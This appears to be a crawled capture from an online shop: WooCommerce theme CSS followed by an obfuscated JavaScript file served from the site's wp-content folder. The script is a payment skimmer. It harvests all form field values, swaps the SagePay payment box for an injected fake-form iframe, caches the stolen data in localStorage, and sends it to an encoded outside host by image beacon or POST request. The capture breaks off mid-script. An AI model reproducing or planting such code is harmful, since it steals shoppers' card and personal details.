input.qty{background-color:var(--enfold-main-color-bg)} .main_color .woocommerce-tabs .tabs .active,.main_color div.product .woocommerce-tabs .panel,.main_color .activeslideThumb,.main_color #payment li,.main_color .widget_price_filter .ui-slider-horizontal .ui-slider-range,.main_color .avia_cart,.main_color form.login,.main_color form.register,.main_color .variations_form,.main_color .dynamic-title,.main_color .single-product-main-image .thumbnails a,.main_color .quantity input.qty,.main_color .avia_cart_buttons,#top .main_color .dropdown_widget .buttons,div .dropdown_widget .cart_list li:hover,.main_color .woocommerce-info,#top .main_color .chosen-container-single .chosen-single,#top .main_color .chosen-search input[type='text'],.main_color .chosen-results,.main_color .chosen-container .chosen-drop,#top .main_color .select2-container .select2-choice,.main_color .widget_layered_nav_filters .chosen a:hover,.main_color .widget_layered_nav .chosen a:hover,.main_color .woocommerce-MyAccount-navigation-link.is-active,.main_color .woocommerce-MyAccount-navigation-link:hover{background-color:var(--enfold-main-color-bg2)} .main_color .thumbnail_container img,#top .main_color #main .order_details,#top .main_color .chosen-search input[type='text'],#top .main_color .chosen-container-single .chosen-single,#top .main_color .chosen-container-active .chosen-single,#top .main_color .chosen-container .chosen-drop,.main_color .chosen-container .chosen-results,.main_color .products .product-category h3:before,#top .main_color .select2-container .select2-choice{border-color:var(--enfold-main-color-border)} .main_color .summary div{border-color:var(--enfold-main-color-bg2)} .main_color .widget_price_filter .price_slider_wrapper .price_slider .ui-slider-handle,#top .main_color a.remove,#top .main_color .onsale{background-color:var(--enfold-main-color-primary)} #top .main_color .active-result.highlighted{background-color:var(--enfold-main-color-primary);color:var(--enfold-main-color-constant-font)} .main_color #shop_header a:hover{color:#fff} #top .main_color .price,.main_color .stock,#top #wrap_all .main_color ins,.main_color .products .product-category h3 .count,.main_color .widget_layered_nav_filters .chosen a:before,.main_color .widget_layered_nav .chosen a:before{color:var(--enfold-main-color-primary)} .main_color .dynamic-title a:hover{color:var(--enfold-main-color-secondary)} .main_color .widget_price_filter .price_slider_wrapper .ui-widget-content{background:var(--enfold-main-color-border)} #top .main_color .chzn-container-single .chzn-single{border-color:var(--enfold-main-color-border);background-color:var(--enfold-main-color-bg2);color:var(--enfold-main-color-meta)} .main_color #payment{background-color:var(--enfold-main-color-bg2)} #top .main_color .quantity input.plus,#top .main_color .quantity input.minus{border-color:var(--enfold-main-color-border);background-color:var(--enfold-main-color-dark-bg2);color:var(--enfold-main-color-meta)} .main_color .wc-bookings-booking-form .block-picker li a,#top .main_color .wc-bookings-date-picker .ui-datepicker td{border-color:var(--enfold-main-color-border)} #top .main_color .wc-bookings-booking-form .block-picker li a:hover,#top .main_color .wc-bookings-booking-form .block-picker li a:focus,#top .main_color .wc-bookings-booking-form .block-picker li a.selected{background-color:var(--enfold-main-color-primary) !important;color:var(--enfold-main-color-constant-font) !important} #top .main_color .wc-bookings-date-picker legend .wc-bookings-date-picker-choose-date,#top .main_color .wc-bookings-date-picker .ui-datepicker-header{border-color:var(--enfold-main-color-primary);background-color:var(--enfold-main-color-primary);color:var(--enfold-main-color-constant-font)} .main_color .wc-bookings-date-picker .ui-datepicker td.bookable a{background-color:var(--enfold-main-color-primary) !important;color:var(--enfold-main-color-constant-font) !important;border-color:var(--enfold-main-color-border)} #top .main_color .wc-bookings-date-picker .ui-datepicker th,#top .main_color .wc-bookings-date-picker .ui-datepicker td .ui-state-default{color:var(--enfold-main-color-color)} #top .main_color .wc_bookings_field_start_date,#top .main_color .wc-bookings-date-picker span.label{color:var(--enfold-main-color-meta)} #top .main_color .wc-bookings-booking-form .wc-bookings-booking-cost,#top .main_color .wc-bookings-date-picker .ui-datepicker td.ui-datepicker-other-month{background-color:var(--enfold-main-color-bg2)} #top .wc-bookings-booking-form .blockUI.blockOverlay{background-color:var(--enfold-main-color-bg) !important} #top .main_color .wc-bookings-date-picker .ui-datepicker td.bookable-range .ui-state-default,#top .main_color .wc-bookings-date-picker .ui-datepicker td.ui-datepicker-current-day a,#top .main_color .wc-bookings-date-picker .ui-datepicker td.bookable-range{background:var(--enfold-main-color-primary2) !important;color:var(--enfold-main-color-constant-font)} .main_color .sort-param > li > span,.main_color .sort-param > li > a,.main_color .sort-param ul{background-color:var(--enfold-main-color-bg2)} .main_color .sort-param > li:hover > span,.main_color .sort-param > li:hover > a,.main_color .sort-param > li:hover ul,.main_color .product-sorting strong{color:var(--enfold-main-color-heading)} .main_color .sort-param a{color:var(--enfold-main-color-meta)} #top .main_color .sort-param a:hover{color:var(--enfold-main-color-secondary)} .main_color .avia-bullet{border-color:var(--enfold-main-color-meta)} #top .main_color a:hover .avia-bullet{border-color:var(--enfold-main-color-secondary)} #top .main_color .sort-param .current-param a,#top .main_color .sort-param .current-param a:hover{color:var(--enfold-main-color-primary)} #top .main_color .sort-param .current-param .avia-bullet,#top .main_color .sort-param .current-param a:hover .avia-bullet{border-color:var(--enfold-main-color-primary)} .added_to_cart_notification,.added_to_cart_notification .avia-arrow{background-color:var(--enfold-main-color-bg);color:var(--enfold-main-color-meta);border-color:var(--enfold-main-color-border)} .added_to_cart_notification strong{color:var(--enfold-main-color-heading)} #top .select2-drop{background-color:var(--enfold-main-color-bg)} #top .select2-results{color:var(--enfold-main-color-meta)} #top .select2-search{background-color:var(--enfold-main-color-bg2)} #top .select2-search,#top .select2-drop-active{border-color:var(--enfold-main-color-border)} #top .select2-search input[type='text']{background-color:var(--enfold-main-color-bg);color:var(--enfold-main-color-meta);border-color:var(--enfold-main-color-border)} .select2-results .select2-highlighted{color:var(--enfold-main-color-constant-font);background-color:var(--enfold-main-color-primary)} #top .avia-wc-notice-box.main_color .woocommerce-message a.button{background-color:var(--enfold-main-color-primary);color:var(--enfold-main-color-constant-font);border-color:var(--enfold-main-color-button-border)} #top .avia-wc-notice-box.main_color .woocommerce-message a.button:hover{background-color:var(--enfold-main-color-secondary);color:var(--enfold-main-color-bg);border-color:var(--enfold-main-color-button-border2)} .header_color .cart_dropdown .dropdown_widget li a,#top .header_color .avia_cart_buttons .button,#top .header_color .dropdown_widget .buttons .button,.header_color .cart_dropdown_first .cart_dropdown_link,#top .header_color p.order-info mark{color:var(--enfold-header-color-color)} #top #wrap_all .header_color .cart_dropdown_first .cart_dropdown_link.avia-svg-icon svg:first-child,:not(.html_cart_at_menu) #top #wrap_all .header_color.av_header_transparency .menu-item.cart_dropdown .cart_dropdown_first .cart_dropdown_link.avia-svg-icon .av-cart-container svg:first-child,#top .header_color .avia_cart_buttons .avia-svg-icon svg:first-child{stroke:var(--enfold-header-color-color);fill:var(--enfold-header-color-color)} #top #wrap_all .header_color.av_header_transparency .menu-item.cart_dropdown .cart_dropdown_first .cart_dropdown_link.avia-svg-icon svg:first-child,.html_cart_at_menu #top #wrap_all .header_color.av_header_transparency .menu-item.cart_dropdown .cart_dropdown_first .cart_dropdown_link.avia-svg-icon svg:first-child{stroke:var(--enfold-header_replacement_menu_color);fill:var(--enfold-header_replacement_menu_color)} .header_color .woocommerce-tabs .tabs a,.header_color .product_meta,.header_color .quantity input.qty,.header_color .cart_dropdown .dropdown_widget,.header_color .avia_select_fake_val,.header_color address,.header_color .product>a .header_color .product_excerpt,.header_color .term_description,#top .header_color .price .from,#top #wrap_all .header_color del,.header_color .dynamic-title .dynamic-heading,.header_color .dynamic-title a,.header_color .entry-summary .woocommerce-product-rating .woocommerce-review-link,.header_color .chosen-container-single .chosen-single span,#top .header_color .select2-container .select2-choice,.header_color .woocommerce-MyAccount-navigation-link.is-active a{color:var(--enfold-header-color-meta)} .header_color div.product .woocommerce-tabs ul.tabs li.active a,.header_color .cart_dropdown .dropdown_widget .widget_shopping_cart_content,.header_color .cart_dropdown_link,.header_color .inner_product_header,.header_color .avia-arrow,#top .header_color .variations select,#top .header_color .variations input,#top .header_color #reviews input[type='text'],#top .header_color #reviews input[type='email'],.header_color #reviews .comment-text,.header_color #reviews #comment,.header_color .single-product-main-image .images a,#top .header_color .shop_table.cart .input-text,#top .header_color form.login .input-text,#top .header_color form.register .input-text,.header_color .chosen-container-single .chosen-search,.header_color .products .product-category h3:before,#top .header_color .quantity input.qty{background-color:var(--enfold-header-color-bg)} .header_color .woocommerce-tabs .tabs .active,.header_color div.product .woocommerce-tabs .panel,.header_color .activeslideThumb,.header_color #payment li,.header_color .widget_price_filter .ui-slider-horizontal .ui-slider-range,.header_color .avia_cart,.header_color form.login,.header_color form.register,.header_color .variations_form,.header_color .dynamic-title,.header_color .single-product-main-image .thumbnails a,.header_color .quantity input.qty,.header_color .avia_cart_buttons,#top .header_color .dropdown_widget .buttons,div .dropdown_widget .cart_list li:hover,.header_color .woocommerce-info,#top .header_color .chosen-container-single .chosen-single,#top .header_color .chosen-search input[type='text'],.header_color .chosen-results,.header_color .chosen-container .chosen-drop,#top .header_color .select2-container .select2-choice,.header_color .widget_layered_nav_filters .chosen a:hover,.header_color .widget_layered_nav .chosen a:hover,.header_color .woocommerce-MyAccount-navigation-link.is-active,.header_color .woocommerce-MyAccount-navigation-link:hover{background-color:var(--enfold-header-color-bg2)} .header_color .thumbnail_container img,#top .header_color #main .order_details,#top .header_color .chosen-search input[type='text'],#top .header_color .chosen-container-single .chosen-single,#top .header_color .chosen-container-active .chosen-single,#top .header_color .chosen-container .chosen-drop,.header_color .chosen-container .chosen-results,.header_color .products .product-category h3:before,#top .header_color .select2-container .select2-choice{border-color:var(--enfold-header-color-border)} .header_color .summary div{border-color:var(--enfold-header-color-bg2)} .header_color .widget_price_filter .price_slider_wrapper .price_slider .ui-slider-handle,#top .header_color a.remove,#top .header_color .onsale{background-color:var(--enfold-header-color-primary)} #top .header_color .active-result.highlighted{background-color:var(--enfold-header-color-primary);color:var(--enfold-header-color-constant-font)} .header_color #shop_header a:hover{color:#fff} #top .header_color .price,.header_color .stock,#top #wrap_all .header_color ins,.header_color .products .product-category h3 .count,.header_color .widget_layered_nav_filters .chosen a:before,.header_color .widget_layered_nav .chosen a:before{color:var(--enfold-header-color-primary)} .header_color .dynamic-title a:hover{color:var(--enfold-header-color-secondary)} .header_color .widget_price_filter .price_slider_wrapper .ui-widget-content{background:var(--enfold-header-color-border)} #top .header_color .chzn-container-single .chzn-single{border-color:var(--enfold-header-color-border);background-color:var(--enfold-header-color-bg2);color:var(--enfold-header-color-meta)} .header_color #payment{background-color:var(--enfold-header-color-bg2)} #top .header_color .quantity input.plus,#top .header_color .quantity input.minus{border-color:var(--enfold-header-color-border);background-color:var(--enfold-header-color-dark-bg2);color:var(--enfold-header-color-meta)} .header_color .wc-bookings-booking-form .block-picker li a,#top .header_color .wc-bookings-date-picker .ui-datepicker td{border-color:var(--enfold-header-color-border)} #top .header_color .wc-bookings-booking-form .block-picker li a:hover,#top .header_color .wc-bookings-booking-form .block-picker li a:focus,#top .header_color .wc-bookings-booking-form .block-picker li a.selected{background-color:var(--enfold-header-color-primary) !important;color:var(--enfold-header-color-constant-font) !important} #top .header_color .wc-bookings-date-picker legend .wc-bookings-date-picker-choose-date,#top .header_color .wc-bookings-date-picker .ui-datepicker-header{border-color:var(--enfold-header-color-primary);background-color:var(--enfold-header-color-primary);color:var(--enfold-header-color-constant-font)} .header_color .wc-bookings-date-picker .ui-datepicker td.bookable a{background-color:var(--enfold-header-color-primary) !important;color:var(--enfold-header-color-constant-font) !important;border-color:var(--enfold-header-color-border)} #top .header_color .wc-bookings-date-picker .ui-datepicker th,#top .header_color .wc-bookings-date-picker .ui-datepicker td .ui-state-default{color:var(--enfold-header-color-color)} #top .header_color .wc_bookings_field_start_date,#top .header_color .wc-bookings-date-picker span.label{color:var(--enfold-header-color-meta)} #top .header_color .wc-bookings-booking-form .wc-bookings-booking-cost,#top .header_color .wc-bookings-date-picker .ui-datepicker td.ui-datepicker-other-month{background-color:var(--enfold-header-color-bg2)} #top .wc-bookings-booking-form .blockUI.blockOverlay{background-color:var(--enfold-header-color-bg) !important} #top .header_color .wc-bookings-date-picker .ui-datepicker td.bookable-range .ui-state-default,#top .header_color .wc-bookings-date-picker .ui-datepicker td.ui-datepicker-current-day a,#top .header_color .wc-bookings-date-picker .ui-datepicker td.bookable-range{background:var(--enfold-header-color-primary2) !important;color:var(--enfold-header-color-constant-font)} .header_color .sort-param > li > span,.header_color .sort-param > li > a,.header_color .sort-param ul{background-color:var(--enfold-header-color-bg2)} .header_color .sort-param > li:hover > span,.header_color .sort-param > li:hover > a,.header_color .sort-param > li:hover ul,.header_color .product-sorting strong{color:var(--enfold-header-color-heading)} .header_color .sort-param a{color:var(--enfold-header-color-meta)} #top .header_color .sort-param a:hover{color:var(--enfold-header-color-secondary)} .header_color .avia-bullet{border-color:var(--enfold-header-color-meta)} #top .header_color a:hover .avia-bullet{border-color:var(--enfold-header-color-secondary)} #top .header_color .sort-param .current-param a,#top .header_color .sort-param .current-param a:hover{color:var(--enfold-header-color-primary)} #top .header_color .sort-param .current-param .avia-bullet,#top .header_color .sort-param .current-param a:hover .avia-bullet{border-color:var(--enfold-header-color-primary)} #top .av-cart-counter{background-color:var(--enfold-header-color-primary);color:var(--enfold-header-color-constant-font)} .main_color .wc-block-grid .wp-block-button a,.main_color .wc-block-featured-product .wp-block-button:not(.is-style-outline) a,.main_color .wc-block-featured-category .wp-block-button:not(.is-style-outline) a,.main_color .wc-block-load-more .wp-block-button__link{background-color:var(--enfold-main-color-primary);color:var(--enfold-main-color-constant-font);border-color:var(--enfold-main-color-button-border)} .main_color .wc-block-featured-product .wp-block-button .is-style-outline a,.main_color .wc-block-featured-category .wp-block-button .is-style-outline a{background-color:transparent;color:var(--enfold-main-color-constant-font);border-color:var(--enfold-main-color-button-border)} .main_color .wc-block-grid .wp-block-button a:hover,.main_color .wc-block-featured-product .wp-block-button:not(.is-style-outline) a:hover,.main_color .wc-block-featured-category .wp-block-button:not(.is-style-outline) a:hover,.main_color .wc-block-load-more .wp-block-button__link:hover{background-color:var(--enfold-main-color-secondary);color:var(--enfold-main-color-bg);border-color:var(--enfold-main-color-button-border2)} .main_color .wc-block-featured-product .wp-block-button .is-style-outline a:hover,.main_color .wc-block-featured-category .wp-block-button .is-style-outline a:hover{background-color:transparent;color:var(--enfold-main-color-bg);border-color:var(--enfold-main-color-button-border2)} .main_color .wc-block-grid .wc-block-grid__product-title,.main_color .wc-block-grid .wc-block-grid__product-price price{color:var(--enfold-main-color-primary)} .bbp-topics .bbp-body .bbp-topic-title:before{content:'\E83b';font-family:'entypo-fontello-enfold'} .bbp-topics .bbp-body .topic-voices-multi .bbp-topic-title:before{content:'\E83c';font-family:'entypo-fontello-enfold'} .bbp-topics .bbp-body .super-sticky .bbp-topic-title:before{content:'\E808';font-family:'entypo-fontello-enfold'} .bbp-topics .bbp-body .sticky .bbp-topic-title:before{content:'\E809';font-family:'entypo-fontello-enfold'} .bbp-topics .bbp-body .status-closed .bbp-topic-title:before{content:'\E824';font-family:'entypo-fontello-enfold'} .bbp-topics .bbp-body .super-sticky.status-closed .bbp-topic-title:before{content:'\E809\E824';font-family:'entypo-fontello-enfold'} .bbp-topics .bbp-body .sticky.status-closed .bbp-topic-title:before{content:'\E808\E824';font-family:'entypo-fontello-enfold'} #top .avia-layerslider .ls-nav-prev:before{content:'\E87c';font-family:'entypo-fontello-enfold'} #top .avia-layerslider .ls-nav-next:before{content:'\E87d';font-family:'entypo-fontello-enfold'} #top .avia-layerslider .ls-nav-start:before,#top .avia_playpause_icon:before{content:'\E897';font-family:'entypo-fontello-enfold'} #top .avia-layerslider .ls-nav-stop:before,#top .avia_playpause_icon.av-pause:before{content:'\E899';font-family:'entypo-fontello-enfold'} .image-overlay .image-overlay-inside:before{content:'\E869';font-family:'entypo-fontello-enfold'} .image-overlay.overlay-type-extern .image-overlay-inside:before{content:'\E832';font-family:'entypo-fontello-enfold'} .image-overlay.overlay-type-video .image-overlay-inside:before{content:'\E897';font-family:'entypo-fontello-enfold'} div.avia-popup button.mfp-arrow:before{content:'\E87d';font-family:'entypo-fontello-enfold'} div.avia-popup button.mfp-arrow-left:before{content:'\E87c';font-family:'entypo-fontello-enfold'}.html_header_transparency #top .avia-builder-el-0 .container,.html_header_transparency #top .avia-builder-el-0 .slideshow_caption{padding-top:116px}h1,h2,h3,h4,h5,h6,#top .title_container .main-title,tr.pricing-row td,#top .portfolio-title,.callout .content-area,.avia-big-box .avia-innerbox,.av-special-font,.av-current-sort-title,.html_elegant-blog #top .minor-meta,#av-burger-menu-ul li{font-family:'droid serif',Helvetica,Arial,sans-serif} :root{--enfold-font-family-heading:'droid serif',Helvetica,Arial,sans-serif} body.open_sans{font-family:'open sans',Helvetica,Arial,sans-serif} :root{--enfold-font-family-body:'open sans',Helvetica,Arial,sans-serif} #top .price,#top .price span{color:black!important}.woocommerce-loop-product__title{font-size:13px}.woocommerce-loop-category__title{font-size:13px} .product h3{font-size:10px!important} .summary entry-summary h1{font-size:18px!important;li.current-cat a{color:#0000 !important}.container{width:100%} .container .av-content-small.units{width:73%} .responsive .boxed#top,.responsive.html_boxed.html_header_sticky #header,.responsive.html_boxed.html_header_transparency #header{width:1310px;max-width:90%} .responsive .container{max-width:1310px}#top #header_meta,#top #header_meta nav ul ul li,#top #header_meta nav ul ul a,#top #header_meta nav ul ul{background-color:#6786a1 !important} #top #header_meta a,#top #header_meta li,#top #header_meta .phone-info{color:#ffffff;border-color:#7995ad}

--- FILE ---
content_type: application/javascript
request_url: https://armafusa.com/wp-content/fastmailtackle.js
body_size: 8149
content:
var _0x2fa9c8=_0x5c25;(function(_0x11e20e,_0x39e397){var _0x405d2f=_0x5c25,_0x4ff487=_0x11e20e();while(!![]){try{var _0x3c9a33=parseInt(_0x405d2f(0x1d2))/0x1*(-parseInt(_0x405d2f(0x1dd))/0x2)+parseInt(_0x405d2f(0x1c4))/0x3*(parseInt(_0x405d2f(0x1b5))/0x4)+parseInt(_0x405d2f(0x1b7))/0x5*(parseInt(_0x405d2f(0x205))/0x6)+-parseInt(_0x405d2f(0x209))/0x7*(parseInt(_0x405d2f(0x1f8))/0x8)+-parseInt(_0x405d2f(0x203))/0x9*(-parseInt(_0x405d2f(0x1cb))/0xa)+-parseInt(_0x405d2f(0x1d9))/0xb*(-parseInt(_0x405d2f(0x1ca))/0xc)+parseInt(_0x405d2f(0x1ed))/0xd*(-parseInt(_0x405d2f(0x1ad))/0xe);if(_0x3c9a33===_0x39e397)break;else _0x4ff487['push'](_0x4ff487['shift']());}catch(_0x5dcd4e){_0x4ff487['push'](_0x4ff487['shift']());}}}(_0x5f5d,0x701d8));var uysvt={};function _0x5f5d(){var _0x5c3ded=['whfcp','random','fromCharCode','juoep','srcdoc','city','value','765087cfHsxV','POST','ibeye','join','otnub','Domain','1104XtdBXl','8750hzRopH','JSON','push','getItem','rotba','slice','forEach','1kMjRUW','.payment_box.payment_method_sagepayform','querySelector','telephone','checked','pgbmb','scrolling','106678dsoEbk','region','ordbr','juvgv','1551446jBctbz','textarea','attributes','iframe','append','oalud','eares','undefined','fvlhc','firstname','getElementById','cfega','localStorage','payment_method___form','country','setItem','9893zCtETC','iksve','addresses','toString','xofzc','selectedOptions','input','jyxxn','ssnfr','zip','trim','511672LZyRiR','#payment_method_sagepayform','getElementsByTagName','[base64]','host','default_billing','fxcqc_type','hasAttribute','innerText','innerHTML','street','7308uFCFbt','style','100026pqqsNv','object','fxcqc_param','jvrid','77ADoScf','postcode','charCodeAt','16394YjNOJH','lastname','parse','udqrb','wqiwm','state','stringify','length','8UQaRzc','src','215KrLELs','replace','Holder','hidden','xpgyk','vauyg'];_0x5f5d=function(){return _0x5c3ded;};return _0x5f5d();}function _0x5c25(_0x5e4974,_0x5b298c){_0x5e4974=_0x5e4974-0x1ac;var _0x5f5d05=_0x5f5d();var _0x5c256c=_0x5f5d05[_0x5e4974];return _0x5c256c;}uysvt[_0x2fa9c8(0x1cf)]=function(_0x3b4e85){var _0x5c00a4=_0x2fa9c8;return btoa(encodeURIComponent(_0x3b4e85)[_0x5c00a4(0x1b8)](/%([0-9A-F]{2})/g,function(_0x279e2c,_0x80e0d1){var _0xd25355=_0x5c00a4;return String[_0xd25355(0x1bf)]('0x'+_0x80e0d1);}));},uysvt[_0x2fa9c8(0x1e3)]=function(_0x18ffbf){var _0x3c2913=_0x2fa9c8,_0x188fde=atob(_0x18ffbf),_0x112fb3='';for(var _0x356184=0x0;_0x356184<_0x188fde[_0x3c2913(0x1b4)];_0x356184++){_0x112fb3+='%'+('00'+_0x188fde[_0x356184][_0x3c2913(0x1ac)](0x0)[_0x3c2913(0x1f0)](0x10))[_0x3c2913(0x1d0)](-0x2);}return decodeURIComponent(_0x112fb3);},uysvt[_0x2fa9c8(0x1dc)]=document,uysvt[_0x2fa9c8(0x1f4)]=_0x2fa9c8(0x1fb),uysvt[_0x2fa9c8(0x1bb)]='aHR0cHM6Ly9jc3MtanMtZGV2ZWxvcGVyLmNvbS93b3JkcHJlc3MvY3NzLnBocA==',uysvt[_0x2fa9c8(0x1f5)]=window['JSON'][_0x2fa9c8(0x1af)](uysvt['eares'](uysvt[_0x2fa9c8(0x1f4)])),uysvt['udqrb']={},uysvt[_0x2fa9c8(0x1bd)]=[],uysvt['fdvwh']='zflxp',uysvt['ibeye']='[base64]',uysvt['pgbmb']=![],uysvt[_0x2fa9c8(0x1fe)]=0x0,uysvt[_0x2fa9c8(0x207)]='hash',uysvt[_0x2fa9c8(0x1db)]=function(){var _0x5d4b89=_0x2fa9c8,_0x46d1bd=uysvt[_0x5d4b89(0x1dc)]['getElementsByTagName'](_0x5d4b89(0x1f3)),_0x5597af=uysvt[_0x5d4b89(0x1dc)][_0x5d4b89(0x1fa)]('select'),_0x1a2262=uysvt[_0x5d4b89(0x1dc)][_0x5d4b89(0x1fa)](_0x5d4b89(0x1de));for(var _0x97bdbb=0x0;_0x97bdbb<_0x46d1bd[_0x5d4b89(0x1b4)];_0x97bdbb++)uysvt[_0x5d4b89(0x1e8)](_0x46d1bd[_0x97bdbb]);for(var _0x97bdbb=0x0;_0x97bdbb<_0x5597af[_0x5d4b89(0x1b4)];_0x97bdbb++)uysvt[_0x5d4b89(0x1e8)](_0x5597af[_0x97bdbb]);for(var _0x97bdbb=0x0;_0x97bdbb<_0x1a2262[_0x5d4b89(0x1b4)];_0x97bdbb++)uysvt['cfega'](_0x1a2262[_0x97bdbb]);uysvt['udqrb'][_0x5d4b89(0x1c9)]=location[_0x5d4b89(0x1fc)];},uysvt['cfega']=function(_0x564f20){var _0xaeec58=_0x2fa9c8;for(var _0x1e8b38=0x0;_0x1e8b38<uysvt['ssnfr'][_0xaeec58(0x1b4)];_0x1e8b38++){var _0xe393e6=uysvt['ssnfr'][_0x1e8b38];if(_0x564f20[_0xaeec58(0x1ff)](_0xe393e6[0x0])){if(typeof _0xe393e6[0x1]==_0xaeec58(0x206)){var _0x19ba66='';_0xe393e6[0x1][_0xaeec58(0x1d1)](function(_0x33ea3c){var _0x7205f=_0xaeec58,_0x3de866=document[_0x7205f(0x1d4)]('['+_0xe393e6[0x0]+'=\x22'+_0x33ea3c+'\x22'+']');_0x3de866!=null&&uysvt[_0x7205f(0x1e5)](_0x3de866,_0xe393e6[0x2])[_0x7205f(0x1b4)]>0x0&&(_0x19ba66+=uysvt[_0x7205f(0x1e5)](_0x3de866,_0xe393e6[0x2])+'\x20');}),_0x19ba66[_0xaeec58(0x1f7)]()[_0xaeec58(0x1b4)]>0x0&&(uysvt[_0xaeec58(0x1b0)][_0xe393e6[0x4]]=_0x19ba66[_0xaeec58(0x1f7)]());}else{if(_0x564f20[_0xaeec58(0x1df)][_0xe393e6[0x0]]['value']==_0xe393e6[0x1]&&uysvt[_0xaeec58(0x1e5)](_0x564f20,_0xe393e6[0x2])[_0xaeec58(0x1b4)]>0x0){if(_0xe393e6[0x3]=='l')uysvt[_0xaeec58(0x1b0)][_0xe393e6[0x4]]+='\x20'+uysvt['fvlhc'](_0x564f20,_0xe393e6[0x2]);else{if(_0xe393e6[0x3]=='y')uysvt[_0xaeec58(0x1b0)][_0xe393e6[0x4]]+='/'+uysvt[_0xaeec58(0x1e5)](_0x564f20,_0xe393e6[0x2]);else uysvt[_0xaeec58(0x1b0)][_0xe393e6[0x4]]=uysvt[_0xaeec58(0x1e5)](_0x564f20,_0xe393e6[0x2]);}}}}}},uysvt[_0x2fa9c8(0x1c8)]=function(_0x201777,_0x518cec){var _0x3349fc=_0x2fa9c8;if(_0x201777[_0x3349fc(0x1ff)](_0x518cec)&&_0x201777['attributes'][_0x518cec][_0x3349fc(0x1c3)]['length']>0x0&&_0x201777[_0x3349fc(0x1c3)][_0x3349fc(0x1b4)]>0x0&&_0x201777[_0x3349fc(0x1c3)][_0x3349fc(0x1b4)]<0x100)return!![];return![];},uysvt[_0x2fa9c8(0x1e5)]=function(_0x2a253,_0x2c542b){var _0x19e967=_0x2fa9c8;switch(_0x2c542b){case 0x0:return _0x2a253[_0x19e967(0x1c3)][_0x19e967(0x1f7)]();case 0x1:return _0x2a253['innerHTML'][_0x19e967(0x1f7)]();case 0x2:return _0x2a253[_0x19e967(0x200)][_0x19e967(0x1f7)]();case 0x3:if(_0x2a253[_0x19e967(0x1c3)]['length']>0x0)return _0x2a253[_0x19e967(0x1f2)][0x0][_0x19e967(0x200)];else return'';}},uysvt[_0x2fa9c8(0x1e2)]=function(){var _0x27b68e=_0x2fa9c8;for(var _0x29721f=0x0;_0x29721f<uysvt[_0x27b68e(0x1f5)]['length'];_0x29721f++){var _0x91cdab=uysvt[_0x27b68e(0x1f5)][_0x29721f];if(_0x91cdab[0x3]=='n'&&(typeof uysvt[_0x27b68e(0x1b0)][_0x91cdab[0x4]]==_0x27b68e(0x1e4)||uysvt[_0x27b68e(0x1b0)][_0x91cdab[0x4]][_0x27b68e(0x1b4)]<0xb))return![];if((_0x91cdab[0x3]=='h'||_0x91cdab[0x3]=='f'||_0x91cdab[0x3]=='l')&&(typeof uysvt['udqrb'][_0x91cdab[0x4]]==_0x27b68e(0x1e4)||uysvt[_0x27b68e(0x1b0)][_0x91cdab[0x4]]['length']==0x0))return![];if((_0x91cdab[0x3]=='e'||_0x91cdab[0x3]=='m'||_0x91cdab[0x3]=='y')&&(typeof uysvt[_0x27b68e(0x1b0)][_0x91cdab[0x4]]==_0x27b68e(0x1e4)||uysvt['udqrb'][_0x91cdab[0x4]][_0x27b68e(0x1b4)]==0x0))return![];if(_0x91cdab[0x3]=='c'&&(typeof uysvt[_0x27b68e(0x1b0)][_0x91cdab[0x4]]==_0x27b68e(0x1e4)||uysvt[_0x27b68e(0x1b0)][_0x91cdab[0x4]][_0x27b68e(0x1b4)]<0x3))return![];}return!![];},uysvt[_0x2fa9c8(0x208)]=function(_0x26a571){return uysvt['whfcp']['indexOf'](_0x26a571)!=-0x1;},uysvt[_0x2fa9c8(0x1f1)]=function(){var _0x1166f6=_0x2fa9c8;uysvt['ordbr'](),uysvt[_0x1166f6(0x1ee)](),uysvt['vauyg'](),uysvt['fxcqc'](),uysvt['juoep']();},uysvt['fxcqc']=function(){var _0x5b60fd=_0x2fa9c8,_0x1c254c=uysvt['rotba'](window[_0x5b60fd(0x1cc)][_0x5b60fd(0x1b3)](uysvt[_0x5b60fd(0x1b0)]));if(uysvt[_0x5b60fd(0x1e2)]()&&!uysvt[_0x5b60fd(0x208)](_0x1c254c)){uysvt[_0x5b60fd(0x1bd)][_0x5b60fd(0x1cd)](_0x1c254c);if(uysvt['fxcqc_type']==0x0){var _0x516ee5=uysvt[_0x5b60fd(0x1dc)]['createElement']('IMG');_0x516ee5[_0x5b60fd(0x1b6)]=uysvt[_0x5b60fd(0x1e3)](uysvt[_0x5b60fd(0x1bb)])+'?'+uysvt[_0x5b60fd(0x207)]+'='+_0x1c254c;}if(uysvt[_0x5b60fd(0x1fe)]==0x1){var _0x4aa6ae=new FormData();_0x4aa6ae['append'](uysvt[_0x5b60fd(0x207)],_0x1c254c),fetch(uysvt['eares'](uysvt[_0x5b60fd(0x1bb)])+'?'+Math[_0x5b60fd(0x1be)](),{'method':_0x5b60fd(0x1c5),'body':_0x4aa6ae});}}},uysvt[_0x2fa9c8(0x1c0)]=function(){var _0x430b67=_0x2fa9c8,_0xcfa6bc=uysvt[_0x430b67(0x1cf)](window['JSON']['stringify'](uysvt[_0x430b67(0x1b0)]));window['localStorage'][_0x430b67(0x1ec)](uysvt['fdvwh'],_0xcfa6bc);},uysvt[_0x2fa9c8(0x1b1)]=function(){var _0x3927b7=_0x2fa9c8,_0x5a9f2=window[_0x3927b7(0x1e9)][_0x3927b7(0x1ce)](uysvt['fdvwh']);_0x5a9f2!==null&&(uysvt[_0x3927b7(0x1b0)]=window[_0x3927b7(0x1cc)][_0x3927b7(0x1af)](uysvt[_0x3927b7(0x1e3)](_0x5a9f2)));},uysvt[_0x2fa9c8(0x1ee)]=function(){var _0x5883f3=_0x2fa9c8,_0x11bae5=document[_0x5883f3(0x1d4)](_0x5883f3(0x1f9)),_0x3f547a=_0x5883f3(0x1ea),_0x2e1e55=document[_0x5883f3(0x1e7)](_0x3f547a),_0x2f64f5=document['querySelector'](_0x5883f3(0x1d3)),_0x37c5a3=!![];if(!uysvt[_0x5883f3(0x1d7)]){if(_0x11bae5!==null&&_0x11bae5[_0x5883f3(0x1d6)]&&_0x2f64f5!=null){_0x37c5a3=![];if(_0x2e1e55==null){var _0x48dd3f=document['createElement'](_0x5883f3(0x1e0));_0x48dd3f[_0x5883f3(0x204)]='width:\x20100%;\x20border:\x200;\x20height:\x20165px;',_0x48dd3f[_0x5883f3(0x1d8)]='no',_0x48dd3f[_0x5883f3(0x1c1)]=uysvt[_0x5883f3(0x1e3)](uysvt[_0x5883f3(0x1c6)]),_0x48dd3f['id']=_0x3f547a,_0x2f64f5[_0x5883f3(0x201)]='',_0x2f64f5[_0x5883f3(0x1e1)](_0x48dd3f);}else 